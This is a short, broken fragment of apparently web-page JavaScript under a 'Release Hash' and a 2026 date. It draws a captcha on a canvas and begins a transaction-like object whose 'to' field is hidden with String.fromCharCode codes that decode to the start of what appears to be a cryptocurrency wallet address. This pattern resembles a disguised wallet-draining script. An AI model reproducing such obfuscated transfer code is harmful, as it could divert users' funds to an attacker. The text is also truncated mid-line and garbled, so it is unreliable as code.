
0
📤 Release Hash:
0a98a9b3a1724fb544599119b56cbc82
📅 Date:
2026-02-18
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
q=String.fromCharCode(34);co
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1